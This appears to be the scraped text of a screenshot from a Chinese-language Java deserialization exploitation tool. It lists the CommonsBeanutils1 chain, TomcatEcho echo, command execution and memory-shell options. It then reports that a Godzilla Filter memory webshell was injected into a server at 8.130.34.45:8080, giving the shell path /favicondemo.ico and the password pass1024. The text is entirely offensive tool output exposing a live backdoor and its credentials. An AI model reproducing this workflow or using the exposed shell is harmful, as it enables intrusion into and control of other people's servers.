 利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 哥斯拉[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://8.130.34.45:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------